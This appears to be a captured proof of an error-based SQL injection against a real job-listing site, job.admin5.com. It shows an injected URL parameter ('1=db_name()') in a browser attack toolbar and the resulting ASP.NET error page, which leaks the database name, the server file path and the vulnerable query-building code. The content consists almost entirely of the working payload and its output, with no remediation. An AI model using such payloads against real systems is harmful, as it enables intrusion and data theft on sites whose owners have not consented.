 job.admin5.com/Company/Com_Search.aspx?redate=180&cvalid=1400/**/and/**/1=db_name()&searchkey=&flag=1&city=6302
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://job.admin5.com/Company/Com_Search.aspx?redate=180&cvalid=1400/**/and/**/1=db_name()&searchkey=&flag=1&city=6302
Split URL
Execute
Enable Post data Enable Referrer
ost data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Admin5Job' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Admin5Job' 转换成数据类型 int 时失败。
源错误:
行 92: }
行 93: SearWhere += " and EndInfo>='" + System.DateTime.Now + "'";
行 94: divPage.RecordCount = Job.GetCount(SearWhere);
行 95: divPage2.PageSize = divPage.PageSize;
行 96: divPage2.RecordCount = divPage.RecordCount;
源文件: d:\web\job.admin5.com\web\Company\Com_Search.aspx.cs 行: 94
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Admin5Job' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682